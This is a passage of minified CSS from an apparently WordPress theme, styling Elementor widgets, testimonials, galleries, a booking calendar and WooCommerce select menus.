.gt3_list__icon{margin-right:10px}.gt3_styled_list li:before{display:none!important}.wpcf7-form .row{margin-right:-5px;margin-left:-5px}.wpcf7-form .row [class*="span"]{padding-right:5px;padding-left:5px}.elementor-element-custom_color h1,.elementor-element-custom_color h2,.elementor-element-custom_color h3,.elementor-element-custom_color h4,.elementor-element-custom_color h5,.elementor-element-custom_color h6{color:inherit}.elementor-element-custom_font_weight h1,.elementor-element-custom_font_weight h2,.elementor-element-custom_font_weight h3,.elementor-element-custom_font_weight h4,.elementor-element-custom_font_weight h5,.elementor-element-custom_font_weight h6{font-weight:inherit}.elementor-element-custom_line_height h1,.elementor-element-custom_line_height h2,.elementor-element-custom_line_height h3,.elementor-element-custom_line_height h4,.elementor-element-custom_line_height h5,.elementor-element-custom_line_height h6{line-height:inherit}.elementor-element-custom_font_size h1,.elementor-element-custom_font_size h2,.elementor-element-custom_font_size h3,.elementor-element-custom_font_size h4,.elementor-element-custom_font_size h5,.elementor-element-custom_font_size h6{font-size:inherit}.elementor-element-custom_font_family h1,.elementor-element-custom_font_family h2,.elementor-element-custom_font_family h3,.elementor-element-custom_font_family h4,.elementor-element-custom_font_family h5,.elementor-element-custom_font_family h6{font-family:inherit}body.elementor-editor-active .elementor.elementor-edit-mode .elementor-element.elementor-section:hover,div#elementor-add-new-section:hover{z-index:1000}.elementor-element-custom_line_height p{line-height:inherit!important}.elementor-column-wrap .elementor-container .elementor-row{margin-left:-10px;margin-right:-10px;width:calc(100% + 20px)}.container.gt3_team_single .sidebar_none #main_content>.elementor{margin-right:-10px;margin-left:-10px}.gt3_styled_link.gt3_styled_link__underline{text-decoration:underline}.gt3_styled_link.gt3_styled_link__underline_on_hover:hover{text-decoration:underline}.widget.widget_recent_comments>ul>li a{opacity:.8}.widget.widget_recent_comments>ul>li a:hover{opacity:1}.wp-block-embed{margin:0 0 1em 0!important}.sidebar_right .alignfull,.sidebar_left .alignfull{width:100%;margin-left:0}#main_content .post_count:before{content:'('}#main_content .post_count:after{content:')'}h1.portfolio_title_content{margin-bottom:15px;margin-top:-10px}body .has_post_boxed_content .blog_content .blogpost_title{font-size:24px!important}.gt3_footer_socials a:hover{opacity:.5}@media only screen and (min-width:1023px){.gt3_footer_socials{text-align:right}}@media only screen and (min-width:768px){.gt3_footer_wrap .gt3_footer_socials{text-align:right}}.gt3_highlighter{padding:0 2px}.gt3pg_pro_FSSlider .gt3pg_pro_title_wrap .gt3pg_pro_clip,.gt3pg_pro_FSSlider .gt3pg_pro_title_wrap .gt3pg_pro_title.gt3pg_pro_clip,.gt3pg_pro_FSSlider .gt3pg_pro_gallery_type_slider .gt3pg_pro_title_wrap .gt3pg_pro_title.gt3pg_pro_clip,.gt3pg_pro_FSSlider .gt3pg_pro_caption_current,.gt3pg_pro_FSSlider .gt3pg_pro_caption_all{font-family:inherit;font-weight:inherit;font-size:inherit;line-height:inherit}.gt3pg_pro_FSSlider .gt3pg_pro_caption_current,.gt3pg_pro_FSSlider .gt3pg_pro_caption_all{font-weight:700}.gt3pg_pro_FSSlider .gt3pg_pro_title_wrap .gt3pg_pro_clip,.gt3pg_pro_FSSlider .gt3pg_pro_title_wrap .gt3pg_pro_title.gt3pg_pro_clip{font-size:1.143em;line-height:1.5}.gt3pg_pro_FSSlider .gt3pg_pro_title_wrap .gt3pg_pro_description.gt3pg_pro_clip{font-size:.714em;text-transform:uppercase}.elementor-widget-gt3-core-TestimonialsLite .testimonials-text-quote{width:70px}.elementor-widget-gt3-core-TestimonialsLite .testimonials-text-quote .testimonials-quote-icon-holder{background:unset!important;padding:0}.elementor-widget-gt3-core-TestimonialsLite .testimonials-text-quote:before{font-family:Theme_icon,sans-serif;content:'\f10e';font-size:40px;line-height:45px;font-style:normal;width:40px}.elementor-widget-gt3-core-TestimonialsLite .gt3_testimonial.text_align-center .testimonials-text-quote{width:auto;margin-bottom:7px}.elementor-widget-gt3-core-TestimonialsLite .testimonials-text-wrapper,.elementor-widget-gt3-core-TestimonialsLite .gt3_testimonial.text_align-right .testimonials-text-wrapper{margin-left:0;margin-right:0}.elementor-widget-gt3-core-TestimonialsLite .testimonials-text{font-size:24px;line-height:2.4;margin-botom:1.21em}.elementor-widget-gt3-core-TestimonialsLite .testimonials-text+.testimonials_author_wrapper:before{width:50px;height:0;border-top:2px solid;content:'';opacity:.4;display:inline-block;vertical-align:middle;margin-right:10px}.elementor-widget-gt3-core-TestimonialsLite .gt3_testimonial.text_align-center .testimonials-text+.testimonials_author_wrapper{position:relative;padding-top:34px}.elementor-widget-gt3-core-TestimonialsLite .gt3_testimonial.text_align-center .testimonials-text+.testimonials_author_wrapper:before{position:absolute;margin-right:0;left:50%;margin-left:-35px;top:0;width:70px}.elementor-widget-gt3-core-TestimonialsLite .testimonials_title{font-weight:700;font-size:13px}.elementor-widget-gt3-core-TestimonialsLite .testimonials-text+.testimonials_author_wrapper{margin-top:2.4em}.elementor-widget-gt3-core-TestimonialsLite .slick-arrow{opacity:1}.elementor-widget-gt3-core-TestimonialsLite .slick-arrow .theme_icon-arrows-left,.elementor-widget-gt3-core-TestimonialsLite .slick-arrow .theme_icon-arrows-right{display:none}.elementor-widget-gt3-core-TestimonialsLite .slick-arrow:after{font-size:24px;content:"\f105";font-family:FontAwesome;font-weight:400;font-style:normal;line-height:24px;margin-top:-18px;display:inline-block;padding:5px}.elementor-widget-gt3-core-TestimonialsLite .slick-arrow.slick-prev:after{content:"\f104"}.elementor-widget-gt3-core-TestimonialsLite .slick-arrow.slick-prev{left:10px;right:auto}.elementor-widget-gt3-core-TestimonialsLite .slick-arrow.slick-next{right:10px;left:auto}.elementor-widget-gt3-core-TestimonialsLite .nav-arrows .testimonials_rotator{padding:0 40px}.elementor-widget-gt3-core-TestimonialsLite div.slick-slider ul.slick-dots{position:static;padding-top:57px!important}.gt3_testimonial .testimonial_item_wrapper{padding-left:5%;padding-right:5%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.gt3_testimonial.text_align-center .testimonial_item_wrapper{max-width:885px;margin:auto;padding-left:15%;padding-right:15%}@media only screen and (max-width:767px){.gt3_testimonial.text_align-center .testimonial_item_wrapper{padding-left:5%;padding-right:5%}}.gt3_module_blogboxed.module_type1 .gt3_center_mode{text-align:center}.gt3_module_blogboxed.module_type1 .gt3_center_mode .blogboxed_content,.gt3_related_posts_wrap .related_block_content{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.gt3_module_blogboxed.module_type1 .gt3_center_mode .blogboxed_content .gt3blogboxed_block_wrap,.gt3_related_posts_wrap .related_block_content .related_block_wrap{width:100%}.elementor-widget-gt3-core-blogboxed .gt3_module_blogboxed.module_type1 .gt3_center_mode .blogboxed_content{padding-top:110px;padding-bottom:120px}@media (min-width:768px){.elementor-section-full_width .elementor-widget-gt3-core-blogboxed .gt3_module_blogboxed.module_type1 .gt3_center_mode .blogboxed_content{padding-top:175px;padding-bottom:185px}}.elementor-widget-gt3-core-blogboxed .blog_post_title,.gt3_related_posts_wrap .related_block_content .blog_post_title{font-size:24px;line-height:1.5em}.gt3_related_posts_wrap .related_block_content .blog_post_descr{display:none}.blog_post_title a{color:inherit}.elementor-widget-gt3-core-blogboxed .listing_meta,.gt3_related_posts_wrap .related_block_content .listing_meta{margin-bottom:8px}.elementor-widget-gt3-core-blogboxed .listing_meta,.elementor-widget-gt3-core-blogboxed .gt3_module_button_list{opacity:.6}.elementor-widget-gt3-core-blogboxed .gt3_module_button_list,.gt3_related_posts_wrap .related_block_content .gt3_module_button_list{margin-top:15px}.gt3-photo-gallery-pro--isotope_gallery .hover-default .gt3pg-isotope-item .img-wrapper:hover:before{opacity:.3}.elementor-widget-gt3-core-portfolio .hover_none .loaded .wrapper .img:after,.elementor-widget-gt3-core-portfolio .hover_type1 .loaded .wrapper .img:after,.elementor-widget-gt3-core-portfolio .hover_type4 .loaded .wrapper .img:after,.elementor-widget-gt3-core-portfolio .hover_type5 .loaded .wrapper .img:after,.elementor-widget-gt3-core-portfolio .hover_none .lazy_loaded .wrapper .img:after,.elementor-widget-gt3-core-portfolio .hover_type1 .lazy_loaded .wrapper .img:after,.elementor-widget-gt3-core-portfolio .hover_type4 .lazy_loaded .wrapper .img:after,.elementor-widget-gt3-core-portfolio .hover_type5 .lazy_loaded .wrapper .img:after,.gt3-photo-gallery-pro--isotope_gallery .hover-default .img-wrapper.has_text_info:before{opacity:.8}.gt3-photo-gallery-pro--isotope_gallery .hover-default .gt3pg-isotope-item .img-wrapper.has_text_info:hover:before{opacity:.7}.elementor-widget-gt3-core-portfolio .hover_none .wrapper .img:after,.elementor-widget-gt3-core-portfolio .hover_type1 .wrapper .img:after,.elementor-widget-gt3-core-portfolio .hover_type4 .wrapper .img:after,.elementor-widget-gt3-core-portfolio .hover_type5 .wrapper .img:after,.gt3-photo-gallery-pro--isotope_gallery .hover-default .img-wrapper.has_text_info:before{background:-moz-linear-gradient(top,rgba(0,0,0,0) 25%,rgba(0,0,0,1) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 25%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 25%,rgba(0,0,0,1) 100%)}.elementor-widget-gt3-core-portfolio .wrapper .text_wrap,.gt3pg-isotope-item .text_info_wrapper,.recent_posts_content .recent_posts_wrapinner{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.elementor-widget-gt3-core-portfolio .wrapper .text_wrap .categories,.gt3pg-isotope-item .text_info_wrapper .text_wrap_caption,.recent_posts_content .recent_posts_wrapinner .post_title{-webkit-order:-1;-ms-flex-order:-1;order:-1}.elementor-custom-embed-play i:before{opacity:0!important}.elementor-custom-embed-play i{text-shadow:none!important;opacity:1;width:1em;height:1em}.elementor-custom-embed-play{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;opacity:1;background-color:rgba(0,0,0,.23);-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-ms-transition:opacity 300ms;-o-transition:opacity 300ms;transition:opacity 300ms}.elementor-custom-embed-play i:after{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);content:'';display:inline-block;width:0;height:0;border-style:solid;transition:all 300ms;opacity:1;border-width:.18em 0 .18em .26em;border-color:transparent transparent transparent currentcolor;margin-left:.02em}.elementor-custom-embed-play:hover{opacity:.5}.elementor-widget-gt3-core-imageinfobox .gt3_imageinfobox_container{font-weight:700;letter-spacing:1px}body .wdi_feed_container,body .wdi_feed_container .wdi_photo_wrap_inner{background-color:transparent!important;border:0!important}body .wdi_feed_container .wdi_photo_wrap{padding:0!important;width:100%!important}body .wdi_feed_container .wdi_feed_item{font-size:0;line-height:0}body .wdi_feed_container .wdi_feed_item .wdi_photo_overlay{background:rgba(0,0,0,.4)!important;opacity:0;transition:opacity 300ms}body .wdi_feed_container .wdi_feed_item .wdi_photo_overlay:hover{opacity:1}body .wdi_feed_container .wdi_feed_item .wdi_photo_overlay .wdi_thumb_icon{opacity:0!important}@keyframes move{0%{bottom:0}50%{bottom:10px}100%{bottom:0}}.scroll_to_btn img{position:absolute;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);animation:move 2s infinite linear}.text-center{text-align:center}.elementor .overlay_z_index_higher .elementor-background-overlay{z-index:1;pointer-events:none}.section_left_aligment .elementor-section-boxed.elementor-section .elementor-container{margin-left:0}.section_left_aligment .elementor-image-box-img{margin-top:6px!important}.gt3_pricebox_module_wrapper>.gt3_price_item-cost-elementor{display:none}@media only screen and (min-width:768px){.gt3_pricebox_module_wrapper.type2 .gt3_price_item-elementor .gt3_price_item-cost-elementor{display:none}.gt3_pricebox_module_wrapper.type2{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.gt3_pricebox_module_wrapper.type2>div{-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;display:flex}.gt3_pricebox_module_wrapper.type2>div.gt3_price_item-cost-elementor{margin-right:20px}.gt3_pricebox_module_wrapper.type2>div.gt3_price_item-elementor{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.gt3_pricebox_module_wrapper.type2>div.gt3_price_item-elementor .gt3_price_item_wrapper-elementor{width:100%;text-align:left}.gt3_pricebox_module_wrapper.type2 .gt3_price_item-elementor .items_text-price{padding:0}.gt3_pricebox_module_wrapper.type2 .gt3_price_item-elementor .items_text-price:before,.gt3_pricebox_module_wrapper.type2 .gt3_price_item-elementor .items_text-price:after{display:none}.gt3_pricebox_module_wrapper.type2 .gt3_item_cost_wrapper{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.gt3_pricebox_module_wrapper.type2 .gt3_item_cost_wrapper>div{-webkit-order:0;-ms-flex-order:0;order:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-left:0;margin-right:0}.gt3_pricebox_module_wrapper.type2 .gt3_item_cost_wrapper>div.price_item_title-elementor{-webkit-order:1;-ms-flex-order:1;order:1}.gt3_pricebox_module_wrapper.type2 .gt3_item_cost_wrapper>div.price_item_description-elementor{-webkit-order:2;-ms-flex-order:2;order:2}.gt3_pricebox_module_wrapper.type2 .gt3_item_cost_wrapper>div.img_wrapper-price_2{-webkit-order:3;-ms-flex-order:3;order:3}.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type2 .price_button-elementor a{padding:0}.gt3_pricebox_module_wrapper.type2 .items_text-price ul li:before{display:none}.gt3_pricebox_module_wrapper.type2 .gt3_price_item-cost-elementor{padding-top:0;margin-top:-7px}.gt3_pricebox_module_wrapper.type2 .gt3_price_item_body-elementor{padding-top:7px}}.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type2 .items_text-price+.price_button-elementor{margin-top:20px;margin-bottom:-9px}.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type2 .price_button-elementor span{padding:0}.elementor-widget-gt3-core-pricebox .gt3_pricebox_module_wrapper.type2 .price_button-elementor div{vertical-align:baseline!important;line-height:normal!important}.elementor-shortcode .mc_custom_border_hdr{display:none}.elementor-shortcode .mc_error_msg,.elementor-shortcode .mc_success_msg{text-align:center}.blog_post_preview .blog_content .gt3_page_title_cats{display:none}.single-team .main_wrapper,.single-product .main_wrapper,.single-portfolio .main_wrapper,.single-post .main_wrapper{padding-top:110px!important}.single-team .gt3-page-title_wrapper+.site_wrapper .main_wrapper,.single-product .gt3-page-title_wrapper+.site_wrapper .main_wrapper,.single-portfolio .gt3-page-title_wrapper+.site_wrapper .main_wrapper,.single-post .gt3-page-title_wrapper+.site_wrapper .main_wrapper{padding-top:0!important}.main_wrapper ul.booked-tabs li:before{display:none!important}body .booked-calendar-wrap{margin:0}body table.booked-calendar{border-collapse:separate;border:none!important;background:transparent!important}body table.booked-calendar thead{text-transform:none;background:none!important}body table.booked-calendar tr:last-child td:last-child{border-radius:0 0 5px 0}body table.booked-calendar tr:last-child td:first-child{border-radius:0 0 0 5px}body table.booked-calendar,body table.booked-calendar tr,body table.booked-calendar td,body table.booked-calendar th{border:none!important;border-radius:0!important}body table.booked-calendar tbody td{border-left:1px #313335 solid!important;border-bottom:1px #313335 solid!important}body table.booked-calendar tbody tr td:last-child{border-right:1px #313335 solid!important}body table.booked-calendar tr.days,body table.booked-calendar tr.days th{font-size:14px;letter-spacing:1px}body table.booked-calendar tr.days th{padding:.85rem 0!important}body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-modal p.booked-title-bar{background:#282a2d!important}body table.booked-calendar td.prev-date .date,body table.booked-calendar td.prev-date:hover .date,body table.booked-calendar td.prev-date:hover .date span{background:#1e1f21!important;color:#747a8c!important}body table.booked-calendar td{font-size:24px;color:#42474c}body table.booked-calendar td .date,body table.booked-calendar td:hover .date,body table.booked-calendar td.next-month .date,body table.booked-calendar td.prev-month .date{background:#1e1f21;color:#fff}body table.booked-calendar td .date .number{-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;width:58px;height:58px;line-height:58px}body table.booked-calendar td:hover .date span{color:#fff;background:transparent}body table.booked-calendar tr.week td.active{border-bottom-color:#282a2d!important;background:#f6f8f9}body table.booked-calendar tr.week td.active .date{background:#f6f8f9;color:#42474c}body table.booked-calendar tr.week td.active .date .number{border:none;background:transparent;color:#fff}body table.booked-calendar tr.week td.active .date,body table.booked-calendar tr.week td.active:hover .date{background:#282a2d}body table.booked-calendar td.active:hover .date span{background:#fff}body table.booked-calendar tr.week td.active:hover .count{top:-40px}body table.booked-calendar.booked-pa-active tr.week td.booked.active .date,body table.booked-calendar.booked-pa-active tr.week td.booked.active .date:hover{background:#f6f8f9!important;color:#42474c!important}body table.booked-calendar.booked-pa-active tr.week td.booked.active .date span,body table.booked-calendar.booked-pa-active tr.week td.booked.active .date span:hover{background:#ffffff!important;color:#42474c!important}body table.booked-calendar td.today.active:hover .date span{background:#ffffff!important;color:#42474c!important}body table.booked-calendar tr.entryBlock{background:#282a2d}body table.booked-calendar tr.entryBlock{color:#fff}body table.booked-calendar tr.entryBlock td{padding:2%!important}body table.booked-calendar td.today.prev-date .date span,body table.booked-calendar td.today:hover .date,body table.booked-calendar td.today .date,body table.booked-calendar td.today .date span{color:#ffffff!important}body table.booked-calendar td.today:hover .date span{color:#ffffff!important}body table.booked-calendar td.today.prev-date:hover .date span{background:none!important;color:#ffffff!important}body table.booked-calendar th .monthName a{font-size:1rem;color:#fff}body table.booked-calendar th .monthName a:before,body table.booked-calendar th .monthName a:after{content:'('}body table.booked-calendar th .monthName a:after{content:')'}body table.booked-calendar .booked-appt-list{background:none;transform:scale(.95);padding:13px 35px 15px 35px;display:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}body .booked-calendar-wrap .booked-appt-list h2{text-align:center;color:#9da1a5;font-size:24px;line-height:33px}body .booked-calendar-wrap .booked-appt-list h2 *{font-size:16px;line-height:36px;text-transform:uppercase}body .booked-calendar-wrap .booked-appt-list h2 b,body .booked-calendar-wrap .booked-appt-list h2 strong{font-weight:700}body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time{font-size:14px}body .booked-calendar-wrap .booked-appt-list .timeslot:hover{background:#2e3034}body .booked-form .required-asterisk{font-size:9px;color:#fe3f4c;display:inline-block;vertical-align:top;line-height:21px}body .booked-form .booked-appointments{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:1px solid}body .booked-modal .bm-window .booked-scrollable{background:#2e3034}body .booked-modal .bm-window .booked-scrollable{border-radius:0}body .booked-modal .bm-window{-moz-box-shadow:1px 1px 60px rgba(0,0,0,.5);-webkit-box-shadow:1px 1px 60px rgba(0,0,0,.5);box-shadow:1px 1px 60px rgba(0,0,0,.5)}body #booked-profile-page input[type="submit"],body #booked-profile-page button,body .booked-list-view input[type="submit"],body .booked-list-view button,body table.booked-calendar input[type="submit"],body table.booked-calendar button,body .booked-modal input[type="submit"],body .booked-modal button{line-height:38px;padding:0 18px;font-size:11px;font-weight:700;letter-spacing:2px}body .booked-form .field input[type=text],body .booked-form .field input[type=password],body .booked-form .field input[type=tel],body .booked-form .field input[type=email],body .booked-form .field textarea{border-color:#e2e5e7;color:#5c656d;background:#fff;line-height:25px;height:auto}body .booked-form .field input[type=text],body .booked-form .field input[type=password],body .booked-form .field input[type=tel],body .booked-form .field input[type=email]{padding:7px 18px}body .booked-form #condition-new,body .booked-form #condition-current{margin-bottom:20px}body .booked-modal .bm-window p.booked-title-bar{padding-left:30px}body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body .booked-form .booked-appointments,body input#submit-request-appointment,body .booked-modal button.cancel,body .booked-modal input[type="submit"].button-primary:hover,body .booked-modal button.cancel:hover,body table.booked-calendar td.today:hover .date span{background:transparent!important}body .booked-modal button.cancel{color:#ffffff!important}body .booked-modal .bm-window .close{font-size:15px;color:#fff;top:13px;right:20px}body .booked-modal .bm-window .close:hover{opacity:.5}body .booked-modal .bm-window p.appointment-info{font-weight:400}body .booked-modal .bm-window p.appointment-title{font-weight:700;text-transform:uppercase;font-size:14px}body .booked-calendar-wrap .booked-appt-list .timeslot{padding:1px 5px 7px 5px;border-bottom:1px solid #313335;border-top:none!important}body .booked-calendar-wrap .booked-appt-list .timeslot:last-child{border-bottom-color:transparent!important}body .booked-calendar-wrap .booked-appt-list .timeslot .spots-available{text-transform:none;padding-left:23px;font-size:12px}body table.booked-calendar thead th{background:#2e3034!important}@media only screen and (min-width:1000px){body table.booked-calendar .booked-appt-list{padding-left:75px;padding-right:75px}body table.booked-calendar th .monthName,body table.booked-calendar thead .calendarSavingState{font-size:16px;line-height:1;height:auto;font-weight:700;letter-spacing:.5px;text-transform:uppercase}body table.booked-calendar th .monthName a{font-weight:400}body table.booked-calendar thead tr:first-child th{height:100px}body table.booked-calendar th .page-left,body table.booked-calendar th .page-right{position:absolute;left:200px;top:50%;margin-top:-20px;width:45px;height:45px;display:block;border-radius:50%;background:transparent;transition:all 300ms;border:1px solid rgba(255,255,255,.1);text-indent:-9999px}body table.booked-calendar th .page-left:after,body table.booked-calendar th .page-right:after{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);text-indent:0;font-family:Fontawesome;font-weight:400;font-size:22px;line-height:22px;content:'\f104';margin:-1px 0 0 -1px;transition:color 300ms;color:#6e6e6e}body table.booked-calendar th .page-right:after{content:'\f105';margin-left:1px}body table.booked-calendar th .page-left:hover:after,body table.booked-calendar th .page-right:hover:after{color:#fff}body table.booked-calendar th .page-right{left:auto;right:200px}body table.booked-calendar th .page-left:hover{left:200px}body table.booked-calendar th .page-right:hover{right:200px}body table.booked-calendar th .page-left:hover,body table.booked-calendar th .page-right:hover{background:transparent;border-color:#fff}body .tooltipster-base{margin-top:31px}body .tooltipster-light .tooltipster-content{font-size:13px;line-height:13px;padding:5px 9px;color:#5c656d;font-weight:400}}@media only screen and (max-width:767px){.backToMonth{display:none}}@media only screen and (max-width:992px){.gt3_isotope-custom-menu .gt3_team_list__filter.isotope-filter{text-align:center;float:none;margin-top:0}}.gt3_contact_info_menu a:not(:hover){color:inherit}input[type='checkbox']+label{position:relative!important;left:auto!important;top:auto!important;right:auto!important;bottom:auto!important;display:inline-block!important;padding-left:5px;opacity:1!important;color:inherit!important}.gt3-photo-gallery-pro--instagram_gallery .gt3pg-isotope-item:after{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.4)!important;opacity:0;transition:opacity 300ms;content:'';pointer-events:none}.gt3-photo-gallery-pro--instagram_gallery .gt3pg-isotope-item .isotope_item-wrapper:hover:after{opacity:1}.gt3-photo-gallery-pro--instagram_gallery .gt3pg-isotope-item .gt3pg-lightbox::before,.gt3-photo-gallery-pro--instagram_gallery .gt3pg-isotope-item .gt3pg-lightbox::after{display:none!important}.gt3-photo-gallery-pro--instagram_gallery .gt3pg-isotope-item .gt3pg-lightbox .img-wrapper img{-webkit-transition:-webkit-transform 1.5s!important;transition:transform 1.5s!important;-webkit-transform:scale(1)!important;transform:scale(1)!important;transform-origin:center;left:0!important;top:0!important}.gt3-photo-gallery-pro--instagram_gallery .gt3pg-isotope-item .gt3pg-lightbox:hover .img-wrapper img{-webkit-transform:scale(1.1)!important;transform:scale(1.1)!important}.gt3pg-isotope-item .text_info_wrapper{position:absolute;left:30px;right:30px;bottom:35px;text-align:left;z-index:5;transition:bottom 300ms}.gt3pg-isotope-item .isotope_item-wrapper:hover .text_info_wrapper{bottom:45px}.gt3-photo-gallery-pro--isotope_gallery .hover-default .img-wrapper:after{display:none;visibility:hidden}.gt3pg-justified-gallery .gt3pg-isotope-item .img:before{background:#000;opacity:0;z-index:1;content:"";position:absolute;width:100%;height:100%;top:0;left:0;transition:all .3s linear;display:none}.gt3pg-justified-gallery .gt3pg-isotope-item:hover .img:before{opacity:.3}.shift-gallery-wrapper .gallery-title_wrapper{margin:0;left:50px;right:auto;bottom:60px}.fullview .gallery-slide:not(.slide--fullview) .gallery-title_wrapper{display:none}.shift-gallery-wrapper .gallery-title_wrapper .shift_title{font-size:30px;line-height:1.5;letter-spacing:normal}.shift-gallery-wrapper .gallery-title_wrapper .shift_title+.shift_descr{margin-top:3px}.shift-gallery-wrapper .shift-gallery .gallery-slide .image-background-wrapper:after{content:'';position:absolute;left:0;right:0;bottom:0;transition:all 300ms;top:50%;background:-moz-linear-gradient(top,rgba(0,0,0,0) 25%,rgba(0,0,0,1) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 25%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 25%,rgba(0,0,0,1) 100%);opacity:0}.shift-gallery-wrapper .shift-gallery .gallery-slide:after{background:transparent}.shift-gallery-wrapper .shift-gallery.title_state_always .gallery-slide .image-background-wrapper:after,.shift-gallery-wrapper .shift-gallery.title_state_expanded .gallery-slide.slide--fullview .image-background-wrapper:after,.shift-gallery-wrapper .shift-gallery.title_state_on_hover .gallery-slide:hover .image-background-wrapper:after{opacity:.7}.gt3pg-pro--shift .controls a>div{display:none;visibility:hidden}.gt3pg-pro--shift .controls a{margin:0;transform:translateY(-50%);-webkit-transform:translateY(-50%);padding:10px 20px}.gt3pg-pro--shift .controls a:after{content:"\f107";font-size:42px;font-family:FontAwesome;font-weight:400;font-style:normal}.gt3pg-pro--shift .controls a.control--next:after{content:"\f106"}@media only screen and (max-width:767px){.shift-gallery-wrapper .shift-gallery .gallery-title_wrapper{display:none;visibility:hidden;opacity:0}.shift-gallery-wrapper .shift-gallery.title_state_always .gallery-slide .image-background-wrapper:after,.shift-gallery-wrapper .shift-gallery.title_state_expanded .gallery-slide.slide--fullview .image-background-wrapper:after,.shift-gallery-wrapper .shift-gallery.title_state_on_hover .gallery-slide:hover .image-background-wrapper:after{opacity:0}}.single-post .sidebar-container .sidebar{margin-top:-10px}.gt3_related_posts_wrap{display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-30px;margin-top:-30px}.gt3_related_posts_wrap .related_block_item{display:-ms-flexbox;display:-webkit-flex;display:flex;padding:0;width:33.333%}.gt3_module_related_posts.items2 .gt3_related_posts_wrap .related_block_item{width:50%}.gt3_related_posts_wrap .related_item_wrapper{position:relative;width:100%;overflow:hidden;margin-left:30px;margin-top:30px;padding-bottom:5px;min-height:200px}.related_block_item.format-standard .related_item_wrapper,.related_block_item.format-quote .related_item_wrapper,.related_block_item.format-link .related_item_wrapper,.related_block_item.format-audio .related_item_wrapper{padding:20px 30px;background:#f8f9fa}.gt3_related_posts_wrap .related_item_wrapper .blog_post_media{margin-bottom:10px}.gt3_related_posts_wrap .related_block_content{padding:10px 0;position:relative}span.select2.select2-container{position:relative;display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;vertical-align:middle}.woocommerce-checkout .select2-container .select2-selection--single,.select2-container--default span.select2-selection--single{height:41px;border:1px solid;border-radius:0;outline:none;background:transparent;margin-bottom:10px}.select2-container--default .select2-selection--single span.select2-selection__arrow,.select2-container--default .select2-selection--single span.select2-selection__rendered{font-size:.857em;line-height:23px;padding:8px 20px}.select2-container--default .select2-selection--single span.select2-selection__arrow{width:50px;height:39px;top:1px;right:1px;left:auto;bottom:auto;padding:0}.select2-container--default .select2-selection--single span.select2-selection__arrow b{display:none}.select2-container--default .select2-selection--single span.select2-selection__arrow:after{border:none;height:auto;width:auto;margin:0;position:absolute;top:50%;left:50%;bottom:auto;right:auto;content:"\f107";font-family:FontAwesome;font-size:15px;font-weight:400;font-style:normal;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.select2-container--default.select2-container--open .select2-selection--single span.select2-selection__arrow:after{content:"\f106"}.select2-dropdown,.select2-results{background:#1d1e20;border-radius:0;border:none}.select2-dropdown{padding:30px;border-radius:0}.select2-dropdown.select2-dropdown--below{margin-top:-10px}ul.select2-results__options,ul.select2-results__options li,.select2-container--default li.select2-results__option[aria-selected="true"],ul.select2-results__options 